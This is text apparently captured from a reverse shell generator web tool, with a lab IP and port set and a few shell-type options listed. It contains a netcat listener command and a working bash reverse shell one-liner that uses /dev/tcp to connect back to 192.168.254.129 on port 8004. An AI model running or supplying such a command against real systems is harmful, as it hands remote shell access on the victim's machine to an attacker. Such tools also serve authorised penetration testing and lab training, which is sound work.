 Reverse Shell Generator
IP & Port
IP 192.168.254.129 Port 8004 +1
Listener
Advanced
🚀 nc -lvnp 8004
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
🚀 bash -i >& /dev/tcp/192.168.254.129/8004 0>&1